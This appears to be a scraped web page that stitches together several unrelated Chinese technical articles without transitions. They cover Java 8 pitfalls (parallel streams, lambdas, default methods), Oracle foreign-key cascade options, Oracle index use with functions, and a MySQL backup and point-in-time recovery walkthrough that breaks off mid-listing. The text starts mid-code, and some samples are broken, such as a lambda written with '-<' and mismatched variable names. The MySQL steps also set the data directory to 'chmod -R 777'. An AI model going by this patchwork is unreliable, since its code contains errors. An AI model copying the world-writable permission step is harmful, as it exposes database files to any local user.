try { Constructor[] cs; cs = Class.forName(className).getConstructors(); Constructor cc = Class.forName(className).getConstructor(String[].class); no = (NewObject)cc.newInstance(new Object[]{names}); } catch (SecurityException e) { e.printStackTrace(); } catch (ClassNotFoundException e) { e.printStackTrace(); } catch (NoSuchMethodException e) { e.printStackTrace(); } catch (IllegalArgumentException e) { e.printStackTrace(); } catch (InstantiationException e) { e.printStackTrace(); } catch (IllegalAccessException e) { e.printStackTrace(); } catch (InvocationTargetException e) { e.printStackTrace(); } |
1. 并行Streams实际上可能会降低你的性能
Java8带来了最让人期待的新特性之–并行。parallelStream() 方法在集合和流上实现了并行。它将它们分解成子问题,然后分配给不同的线程进行处理,这些任务可以分给不同的CPU核心处理,完成后再合并到一起。实现原理主要是使用了fork/join框架。好吧,听起来很酷对吧!那一定可以在多核环境下使得操作大数据集合速度加快咯,对吗?
不,如果使用不正确的话实际上会使得你的代码运行的更慢。我们进行了一些基准
测试,发现要慢15%,甚至可能更糟糕。假设我们已经运行了多个线程,然后使用.parallelStream() 来增加更多的线程到线程池中,这很容易就超过多核心CPU处理的上限,从而增加了上下文切换次数,使得整体都变慢了。
基准测试将一个集合分成不同的组(主要/非主要的):
Map<Boolean, List<Integer>> groupByPrimary = numbers
.parallelStream().collect(Collectors.groupingBy(s -> Utility.isPrime(s)));
使得性能降低也有可能是其他的原因。假如我们分成多个任务来处理,其中一个任务可能因为某些原因使得处理时间比其他的任务长很多。.parallelStream() 将任务分解处理,可能要比作为一个完整的任务处理要慢。来看看这篇
文章, Lukas Krecan给出的一些例子和代码 。
提醒:并行带来了很多好处,但是同样也会有一些其他的问题需要考虑到。当你已经在多线程环境中运行了,记住这点,自己要熟悉背后的运行机制。
2. Lambda 表达式的缺点
lambda表达式。哦,lambda表达式。没有lambda表达式我们也能做到几乎一切事情,但是lambda是那么的优雅,摆脱了烦人的代码,所以很容易就爱上lambda。比如说早上起来我想遍历世界杯的球员名单并且知道具体的人数(有趣的事实:加起来有254个)。
List lengths = new ArrayList();
for (String countries : Arrays.asList(args)) {
lengths.add(check(country));
}
现在我们用一个漂亮的lambda表达式来实现同样的功能:
Stream lengths = countries.stream().map(countries -< check(country));
哇塞!这真是超级厉害。增加一些像lambda表达式这样的新元素到
Java当中,尽管看起来更像是一件好事,但是实际上却是偏离了Java原本的规范。字节码是完全面向对象的,伴随着lambda的加入 ,这使得实际的代码与运行时的字节码结构上差异变大。阅读更多关于lambda表达式的负面影响可以看Tal Weiss这篇文章。
从更深层次来看,你写什么代码和调试什么代码是两码事。堆栈跟踪越来越大,使得难以调试代码。一些很简单的事情譬如添加一个空字符串到list中,本来是这样一个很短的堆栈跟踪
at LmbdaMain.check(LmbdaMain.java:19)
at LmbdaMain.main(LmbdaMain.java:34)
变成这样:
at LmbdaMain.check(LmbdaMain.java:19) at LmbdaMain.lambda$0(LmbdaMain.java:37) at LmbdaMain$$Lambda$1/821270929.apply(Unknown Source) at java.util.stream.ReferencePipeline$3$1.accept(ReferencePipeline.java:193) at java.util.Spliterators$ArraySpliterator.forEachRemaining(Spliterators.java:948) at java.util.stream.AbstractPipeline.copyInto(AbstractPipeline.java:512) at java.util.stream.AbstractPipeline.wrapAndCopyInto(AbstractPipeline.java:502) at java.util.stream.ReduceOps$ReduceOp.evaluateSequential(ReduceOps.java:708) at java.util.stream.AbstractPipeline.evaluate(AbstractPipeline.java:234) at java.util.stream.LongPipeline.reduce(LongPipeline.java:438) at java.util.stream.LongPipeline.sum(LongPipeline.java:396) at java.util.stream.ReferencePipeline.count(ReferencePipeline.java:526) at LmbdaMain.main(LmbdaMain.java:39 |
lambda表达式带来的另一个问题是关于重载:使用他们调用一个方法时会有一些传参,这些参数可能是多种类型的,这样会使得在某些情况下导致一些引起歧义的调用。Lukas Eder 用示例代码进行了说明。
提醒:要意识到这一点,跟踪有时候可能会很痛苦,但是这不足以让我们远离宝贵的lambda表达式。
3. Default方法令人分心
Default方法允许一个功能接口中有一个默认实现,这无疑是Java8新特性中最酷的一个,但是它与我们之前使用的方式有些冲突。那么既然如此,为什么要引入default方法呢?如果不引入呢?
Defalut方法背后的主要动机是,如果我们要给现有的接口增加一个方法,我们可以不用重写实现来达到这个目的,并且使它与旧版本兼容。例如,拿这段来自
Oracle Java教程中 添加指定一个时区功能的代码来说:
public interface TimeClient { // ... static public ZoneId getZoneId (String zoneString) { try { return ZoneId.of(zoneString); } catch (DateTimeException e) { System.err.println("Invalid time zone: " + zoneString + "; using default time zone instead."); return ZoneId.systemDefault(); } } default public ZonedDateTime getZonedDateTime(String zoneString) { return ZonedDateTime.of(getLocalDateTime(), getZoneId(zoneString)); } } |
就是这样,问题迎刃而解了。是这样么?Default方法将接口和实现分离混合了。似乎我们不用再纠结他们本身的分层结构了,现在我们需要解决新的问题了。想要了解更多,阅读Oleg Shelajev在RebelLabs上发表的文章吧。
提醒:当你手上有一把锤子的时候,看什么都像是钉子。记住它们原本的用法,保持原来的接口而重构引入新的抽象类是没有意义的。
4. 该如何拯救你,Jagsaw?
Jigsaw项目的目标是使Java模块化,将JRE分拆成可以相互操作的组件。这背后最主要的动机是渴望有一个更好、更快、更强大的Java嵌入式。我试图避免提及“物联网”,但我还是说了。减少JAR的体积,改进性能,增强安全性等等是这个雄心勃勃的项目所承诺的。
但是,它在哪呢?Oracle的首席Java架构师, Mark Reinhold说: Jigsaw,通过了探索阶段 ,最近才进入第二阶段,现在开始进行产品的设计与实现。该项目原本计划在Java8完成。现在推迟到Java9,有可能成为其最主要的新特性。
提醒:如果这正是你在等待的, Java9应该在2016年间发布。同时,想要密切关注甚至参与其中的话,你可以加入到这个邮件列表。
5. 那些仍然存在的问题
受检异常
没有人喜欢繁琐的代码,那也是为什么lambdas表达式那么受欢迎的的原因。想想讨厌的异常,无论你是否需要在逻辑上catch或者要处理受检异常,你都需要catch它们。即使有些永远也不会发生,像下面这个异常就是永远也不会发生的:
try {
httpConn.setRequestMethod("GET");
}?catch (ProtocolException pe) { /* Why don’t you call me anymore? */ }
原始类型
它们依然还在,想要正确使用它们是一件很痛苦的事情。原始类型导致Java没能够成为一种纯面向对象语言,而移除它们对性能也没有显著的影响。顺便提一句,新的JVM语言都没有包含原始类型。
运算符重载
James Gosling,Java之父,曾经在接受采访时说:“我抛弃运算符重载是因为我个人主观的原因,因为在C++中我见过太多的人在滥用它。”有道理,但是很多人持不同的观点。其他的JVM语言也提供这一功能,但是另一方面,它导致有些代码像下面这样:
javascriptEntryPoints <<= (sourceDirectory in Compile)(base =>
((base / "assets" ** "*.js") --- (base / "assets" ** "_*")).get
)
事实上这行代码来自Scala Play框架,我现在都有点晕了。
提醒:这些是真正的问题么?我们都有自己的怪癖,而这些就是Java的怪癖。在未来的版本中可能有会发生一些意外,它将会改变,但向后兼容性等等使得它们现在还在使用。
6. 函数式编程–为时尚早
函数式编程出现在java之前,但是它相当的尴尬。Java8在这方面有所改善例如lambdas等等。这是让人受欢迎的,但却不如早期所描绘的那样变化巨大。肯定比Java7更优雅,但是仍需要努力增加一些真正需要的功能。
其中一个在这个问题上最激烈的评论来自Pierre-yves Saumont,他写了一系列的文章详细的讲述了函数式编程规范和其在Java中实现的差异。
所以,选择Java还是Scala呢?Java采用现代函数范式是对使用多年Lambda的Scala的一种肯定。Lambdas让我们觉得很迷惑,但是也有许多像traits,lazy evaluation和immutables等一些特性,使得它们相当的不同。
提醒:不要为lambdas分心,在Java8中使用函数式编程仍然是比较麻烦的。
关系型
数据库是以数据表和关系作为两大对象基础。数据表是以二维关系将数据组织在DBMS中,而关系建立数据表之间的关联,搭建现实对象模型。主外键是任何数据库系统都需存在的约束对象,从对象模型中的业务逻辑加以抽象,作为物理设计的一个部分在数据库中加以实现。
Oracle外键是维护参照完整性的重要手段,大多数情况下的外键都是紧密关联关系。外键约束的作用,是保证字表某个字段取值全都与另一个数据表主键字段相对应。也就是说,只要外键约束存在并有效,就不允许无参照取值出现在字表列中。具体在Oracle数据库中,外键约束还是存在一些操作选项的。本篇主要从实验入手,介绍常见操作选项。
二、环境介绍
笔者选择Oracle 11gR2进行
测试,具体版本号为11.2.0.4。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production |
创建数据表Prim和Child,对应数据插入。
SQL> create table prim (v_id number(3), v_name varchar2(100)); Table created SQL> alter table prim add constraint pk_prim primary key (v_id); Table altered SQL> create table child (c_id number(3), v_id number(3), c_name varchar2(100)); Table created SQL> alter table child add constraint pk_child primary key (c_id); Table altered |
二、默认外键行为
首先我们查看默认外键行为方式。
SQL> alter table CHILD
2 add constraint FK_CHILD_PRIM foreign key (V_ID)
3 references prim (V_ID)
4 ;
在没有额外参数加入的情况下,Oracle外键将严格按照标准外键方式
工作。
--在有子记录情况下,强制删除主表记录;
SQL> delete prim where v_id=2;
delete prim where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
--在存在子表记录情况下,更改主表记录;
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
--修改子表记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
上面实验说明:在默认的Oracle外键配置条件下,只要有子表记录存在,主表记录是不允许修改或者删除的。子表记录也必须时刻保证参照完整性。
三、On delete cascade
对于应用开发人员而言,严格外键约束关系是比较麻烦的。如果直接操作数据库记录,就意味着需要手工处理主子表关系,处理删除顺序问题。On delete cascade允许了一种“先删除主表,连带删除子表记录”的功能,同时确保数据表整体参照完整性。
创建on delete cascade外键,只需要在创建外键中添加相应的子句。
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on delete cascade;
Table altered
测试:
SQL> delete prim where v_id=2; 1 row deleted SQL> select * from prim; V_ID V_NAME ---- -------------------------------------------------------------------------------- 1 kk 3 iowkd SQL> select * from child; C_ID V_ID C_NAME ---- ---- -------------------------------------------------------------------------------- 1 1 kll 2 1 ddkll 3 1 43kll SQL> rollback; Rollback complete |
删除主表操作成功,对应的子表记录被连带自动删除。但是其他操作依然是不允许进行。
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
On delete cascade被称为“级联删除”,对开发人员来讲是一种方便的策略,可以直接“无视”子记录而删掉主记录。但是,一般情况下,数据库设计人员和DBA一般都不推荐这样的策略。
究其原因,还是由于系统业务规则而定。On delete cascade的确在一定程度上很方便,但是这种自动操作在一些业务系统中是可能存在风险的。例如:一个系统中存在一个参数引用关系,这个参数被引用到诸如合同的主记录中。按照业务规则,如果这个参数被引用过,就不应当被删除。如果我们设置了on delete cascade外键,连带的合同记录就自动的被“干掉”了。开发参数模块的同事一般情况下,也没有足够的“觉悟”去做手工判定。基于这个因素,我们推荐采用默认的强约束关联,起码不会引起数据丢失的情况。
四、On Delete Set Null
除了直接删除记录,Oracle还提供了一种保留子表记录的策略。注意:外键约束本身不限制字段为空的问题。如果一个外键被设置为on delete set null,当删除主表记录的时候,无论是否存在子表对应记录,主表记录都会被删除,子表对应列被清空。
SQL> alter table child drop constraint fk_child_prim;
Table altered
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on delete set null;
Table altered
删除主表记录。
SQL> delete prim where v_id=2; 1 row deleted SQL> select * from prim; V_ID V_NAME ---- -------------------------------------------------------------------------------- 1 kk 3 iowkd SQL> select * from child; C_ID V_ID C_NAME ---- ---- -------------------------------------------------------------------------------- 1 1 kll 2 1 ddkll 3 1 43kll 4 43kll 5 4ll SQL> rollback; Rollback complete |
主表记录删除,子表外键列被清空。其他约束动作没有变化。
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
那么,下一个问题是:如果外键列不能为空,会怎么样呢?
SQL> desc child; Name Type Nullable Default Comments ------ ------------- -------- ------- -------- C_ID NUMBER(3) V_ID NUMBER(3) Y C_NAME VARCHAR2(100) Y SQL> alter table child modify v_id not null; Table altered SQL> desc child; Name Type Nullable Default Comments ------ ------------- -------- ------- -------- C_ID NUMBER(3) V_ID NUMBER(3) C_NAME VARCHAR2(100) Y SQL> delete prim where v_id=2; delete prim where v_id=2 ORA-01407: 无法更新 ("A"."CHILD"."V_ID")为 NULL |
更改失败~
五、传说中的on update cascade
On update cascade被称为“级联更新”,是关系数据库理论中存在的一种外键操作类型。这种类型指的是:当主表的记录被修改(主键值修改),对应子表的外键列值连带的进行修改。
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on update cascade;
alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on update cascade
ORA-00905: 缺失关键字
目前的Oracle版本中,似乎还不支持on update cascade功能。Oracle在官方服务中对这个问题的阐述是:在实际系统开发环境中,直接修改主键的情况是比较少的。所以,也许在将来的版本中,这个特性会进行支持。
六、结论
Oracle外键是我们日常比较常见的约束类型。在很多专家和业界人员的讨论中,我们经常听到“使用外键还是系统编码”的争论。支持外键策略的一般都是数据库专家和“大撒把”的设计师,借助数据库天然的特性,可以高效实现功能。支持系统编码的人员大都是“对象派”等新派人员,相信可以借助系统前端解决所有问题。
笔者对外键的观点是“适度外键,双重验证”。外键要设计在最紧密的引用关系中,对验证动作,前端和数据库端都要进行操作。外键虽然可以保证最后安全渠道,但是不能将正确易于接受的信息反馈到前端。前端开发虽然比较直观,但是的确消耗精力。所以,把握适度是重要的出发点。
在
SQL优化内容中有一种说法说的是避免在索引列上使用函数、运算等操作,否则
Oracle优化器将不使用索引而使用全表扫描,但是也有一些例外的情况,今天我们就来看看该灵异事件。
一般而言,以下情况都会使Oracle的优化器走全表扫描,举例:
1. substr(hbs_bh,1,4)=’5400’,优化处理:hbs_bh like ‘5400%’
2. trunc(sk_rq)=trunc(sysdate), 优化处理:sk_rq>=trunc(sysdate) and sk_rq<trunc(sysdate+1)
3. 进行了显式或隐式的运算的字段不能进行索引,如:
ss_df+20>50,优化处理:ss_df>30
'X' || hbs_bh>’X5400021452’,优化处理:hbs_bh>'5400021542'
sk_rq+5=sysdate,优化处理:sk_rq=sysdate-5
4. 条件内包括了多个本表的字段运算时不能进行索引,如:ys_df>cx_df,无法进行优化
qc_bh || kh_bh='5400250000',优化处理:qc_bh='5400' and kh_bh='250000'
5. 避免出现隐式类型转化
hbs_bh=5401002554,优化处理:hbs_bh='5401002554',注:此条件对hbs_bh 进行隐式的to_number转换,因为hbs_bh字段是字符型。
有一些其它的例外情况,如果select 后边只有索引列且where查询中的索引列含有非空约束的时候,以上规则不适用,如下示例:
先给出所有脚本及结论:
drop table t purge;
Create Table t nologging As select * from dba_objects d ;
create index ind_objectname on t(object_name);
select t.object_name from t where t.object_name ='T'; --走索引
select t.object_name from t where UPPER(t.object_name) ='T'; --不走索引
select t.object_name from t where UPPER(t.object_name) ='T' and t.object_name IS NOT NULL ; --走索引 (INDEX FAST FULL SCAN)
select t.object_name from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; --走索引 (INDEX FAST FULL SCAN)
select t.object_name,t.owner from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; --不走索引
C:\Users\华荣>sqlplus lhr/lhr@orclasm SQL*Plus: Release 11.2.0.1.0 Production on 星期三 11月 12 10:52:29 2014 Copyright (c) 1982, 2010, Oracle. All rights reserved. 连接到: Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production With the Partitioning, Automatic Storage Management, OLAP, Data Mining and Real Application Testing options SQL> SQL> SQL> drop table t purge; 表已删除。 SQL> Create Table t nologging As select * from dba_objects d ; 表已创建。 SQL> create index ind_objectname on t(object_name); 索引已创建。 |
---- t表所有列均可以为空
SQL> desc t Name Null? Type ----------------------------------------- -------- ---------------------------- OWNER VARCHAR2(30) OBJECT_NAME VARCHAR2(128) SUBOBJECT_NAME VARCHAR2(30) OBJECT_ID NUMBER DATA_OBJECT_ID NUMBER OBJECT_TYPE VARCHAR2(19) CREATED DATE LAST_DDL_TIME DATE TIMESTAMP VARCHAR2(19) STATUS VARCHAR2(7) TEMPORARY VARCHAR2(1) GENERATED VARCHAR2(1) SECONDARY VARCHAR2(1) NAMESPACE NUMBER EDITION_NAME VARCHAR2(30) SQL> SQL> set autotrace traceonly; SQL> select t.object_name from t where t.object_name ='T'; 执行计划 ---------------------------------------------------------- Plan hash value: 4280870634 ----------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | ----------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 1 | 66 | 3 (0)| 00:00:01 | |* 1 | INDEX RANGE SCAN| IND_OBJECTNAME | 1 | 66 | 3 (0)| 00:00:01 | ----------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - access("T"."OBJECT_NAME"='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_503ygb00mbj6k165e82cd" used for this statement 统计信息 ---------------------------------------------------------- 34 recursive calls 43 db block gets 127 consistent gets 398 physical reads 15476 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ='T'; 执行计划 ---------------------------------------------------------- Plan hash value: 1601196873 -------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | -------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 12 | 792 | 305 (1)| 00:00:04 | |* 1 | TABLE ACCESS FULL| T | 12 | 792 | 305 (1)| 00:00:04 | -------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter(UPPER("T"."OBJECT_NAME")='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_9p76pys5gdb2b94ecae5c" used for this statement 统计信息 ---------------------------------------------------------- 29 recursive calls 43 db block gets 1209 consistent gets 1092 physical reads 15484 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ='T' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 3379870158 --------------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | --------------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 3366 | 110 (1)| 00:00:02 | |* 1 | INDEX FAST FULL SCAN| IND_OBJECTNAME | 51 | 3366 | 110 (1)| 00:00:02 | --------------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_czkarb71kthws18b0c28f" used for this statement 统计信息 ---------------------------------------------------------- 29 recursive calls 43 db block gets 505 consistent gets 384 physical reads 15612 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name,t.owner from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 1601196873 -------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | -------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 4233 | 304 (1)| 00:00:04 | |* 1 | TABLE ACCESS FULL| T | 51 | 4233 | 304 (1)| 00:00:04 | -------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")||'AAA'='TAAA') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_au9a1c4hwdtb894ecae5c" used for this statement 统计信息 ---------------------------------------------------------- 30 recursive calls 44 db block gets 1210 consistent gets 1091 physical reads 15748 redo size 408 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 3379870158 --------------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | --------------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 3366 | 110 (1)| 00:00:02 | |* 1 | INDEX FAST FULL SCAN| IND_OBJECTNAME | 51 | 3366 | 110 (1)| 00:00:02 | --------------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")||'AAA'='TAAA') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_1gu36rnh3s2a318b0c28f" used for this statement 统计信息 ---------------------------------------------------------- 28 recursive calls 44 db block gets 505 consistent gets 6 physical reads 15544 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> |
其实很好理解的,索引可以看成是小表,一般而言索引总是比表本身要小得多,如果select 后需要检索的项目在索引中就可以检索的到那么Oracle优化器为啥还去大表中寻找数据呢?
前言:在学习
mysql备份的时候,深深的感受到mysql的备份还原功能没有
oracle强大;比如一个很常见的恢复场景:基于时间点的恢复,oracle通过rman工具就能够很快的实现
数据库的恢复,但是mysql在进行不完全恢复的时候很大的一部分要依赖于mysqlbinlog这个工具运行binlog语句来实现,本文档介绍通过mysqlbinlog实现各种场景的恢复;
一、测试环境说明:使用mysqlbinlog工具的前提需要一个数据库的完整性备份,所以需要事先对数据库做一个完整的备份,本文档通过mysqlbackup进行数据库的全备
二、测试步骤说明:
2.1 在时间点A进行一个数据库的完整备份;
2.2 在时间点B创建一个数据库BKT,并在BKT下面创建一个表JOHN,并插入5条数据;
2.3 在时间点C往表JOHN继续插入数据到10条;
数据库的恢复工作
2.4 恢复数据库到时间点A,然后检查数据库表的状态;
2.5 恢复数据库到时间点B,检查相应的系统状态;
2.6 恢复数据库到时间点C,并检查恢复的状态;
三、场景模拟测试步骤(备份恢复是一件很重要的事情)
3.1 执行数据库的全备份;
[root@mysql01 backup]# mysqlbackup --user=root --password --backup-dir=/backup backup-and-apply-log //运行数据库的完整备份
3.2 创建数据库、表并插入数据
mysql> SELECT CURRENT_TIMESTAMP; +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:51:27 | +---------------------+ 1 row in set (0.01 sec) mysql> show databases; //尚未创建数据库BKT +--------------------+ | Database | +--------------------+ | information_schema | | john | | mysql | | performance_schema | +--------------------+ 4 rows in set (0.03 sec) mysql> Ctrl-C -- Aborted [root@mysql02 data]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 2 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 107 | | | //当前数据库log的pos状态 +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) mysql> SELECT CURRENT_TIMESTAMP; //当前的时间戳 当前时间点A +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:54:12 | +---------------------+ 1 row in set (0.00 sec) mysql> create database BKT; //创建数据库BKT Query OK, 1 row affected (0.01 sec) mysql> create table john (id varchar(32)); ERROR 1046 (3D000): No database selected mysql> use bkt; ERROR 1049 (42000): Unknown database \'bkt\' mysql> use BKT; Database changed mysql> create table john (id varchar(32)); Query OK, 0 rows affected (0.02 sec) mysql> insert into john values(\'1\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'2\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'3\'); Query OK, 1 row affected (0.00 sec) mysql> insert into john values(\'4\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'5\'); Query OK, 1 row affected (0.01 sec) mysql> SELECT CURRENT_TIMESTAMP; //插入5条数据后数据库的时间点B,记录该点便于数据库的恢复 +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:55:53 | +---------------------+ 1 row in set (0.00 sec) mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 1204 | | | //当前binlog的pos位置 +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) |
3.3 设置时间点C的测试
mysql> insert into john values(\'6\'); Query OK, 1 row affected (0.02 sec) mysql> insert into john values(\'7\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'8\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'9\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'10\'); Query OK, 1 row affected (0.03 sec) mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 2125 | | | +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) mysql> SELECT CURRENT_TIMESTAMP; +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:58:08 | +---------------------+ 1 row in set (0.00 sec) |
3.4 以上的操作完成之后,便可以执行数据库的恢复测试
[root@mysql02 data]# mysqlbackup --defaults-file=/backup/server-my.cnf --datadir=/data/mysql --backup-dir=/backup/ copy-back MySQL Enterprise Backup version 3.11.0 Linux-3.8.13-16.2.1.el6uek.x86_64-x86_64 [2014/08/26] Copyright (c) 2003, 2014, Oracle and/or its affiliates. All Rights Reserved. mysqlbackup: INFO: Starting with following command line ... mysqlbackup --defaults-file=/backup/server-my.cnf --datadir=/data/mysql --backup-dir=/backup/ copy-back mysqlbackup: INFO: IMPORTANT: Please check that mysqlbackup run completes successfully. At the end of a successful \'copy-back\' run mysqlbackup prints \"mysqlbackup completed OK!\". 141126 17:59:58 mysqlbackup: INFO: MEB logfile created at /backup/meta/MEB_2014-11-26.17-59-58_copy_back.log -------------------------------------------------------------------- Server Repository Options: -------------------------------------------------------------------- datadir = /data/mysql innodb_data_home_dir = /data/mysql innodb_data_file_path = ibdata1:10M:autoextend innodb_log_group_home_dir = /data/mysql/ innodb_log_files_in_group = 2 innodb_log_file_size = 5242880 innodb_page_size = Null innodb_checksum_algorithm = none -------------------------------------------------------------------- Backup Config Options: -------------------------------------------------------------------- datadir = /backup/datadir innodb_data_home_dir = /backup/datadir innodb_data_file_path = ibdata1:10M:autoextend innodb_log_group_home_dir = /backup/datadir innodb_log_files_in_group = 2 innodb_log_file_size = 5242880 innodb_page_size = 16384 innodb_checksum_algorithm = none mysqlbackup: INFO: Creating 14 buffers each of size 16777216. 141126 17:59:58 mysqlbackup: INFO: Copy-back operation starts with following threads 1 read-threads 1 write-threads mysqlbackup: INFO: Could not find binlog index file. If this is online backup then server may not have started with --log-bin. Hence, binlogs will not be copied for this backup. Point-In-Time-Recovery will not be possible. 141126 17:59:58 mysqlbackup: INFO: Copying /backup/datadir/ibdata1. mysqlbackup: Progress in MB: 200 400 600 141126 18:00:22 mysqlbackup: INFO: Copying the database directory \'john\' 141126 18:00:23 mysqlbackup: INFO: Copying the database directory \'mysql\' 141126 18:00:23 mysqlbackup: INFO: Copying the database directory \'performance_schema\' 141126 18:00:23 mysqlbackup: INFO: Completing the copy of all non-innodb files. 141126 18:00:23 mysqlbackup: INFO: Copying the log file \'ib_logfile0\' 141126 18:00:23 mysqlbackup: INFO: Copying the log file \'ib_logfile1\' 141126 18:00:24 mysqlbackup: INFO: Creating server config files server-my.cnf and server-all.cnf in /data/mysql 141126 18:00:24 mysqlbackup: INFO: Copy-back operation completed successfully. 141126 18:00:24 mysqlbackup: INFO: Finished copying backup files to \'/data/mysql\' mysqlbackup completed //数据库恢复完成 |
授权并打开数据库
[root@mysql02 data]# chmod -R 777 mysql //需要授权后才能打开
[root@mysql02 data]# cd mysql
[root@mysql02 mysql]# ll
总用量 733220
